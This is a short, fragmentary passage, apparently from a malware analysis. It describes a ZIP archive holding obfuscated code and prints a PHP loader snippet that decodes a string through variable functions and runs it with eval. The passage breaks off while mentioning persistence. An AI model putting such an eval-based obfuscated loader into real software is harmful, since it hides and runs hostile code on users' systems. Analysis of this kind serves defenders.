
Upon extraction, the ZIP archive reveals heavily 
obfu
$encode=$b3($string);

$string1=$b2($b4($encode));

echo eval("?>" . $string1);
The malware establishes 
persistence
 through environment mani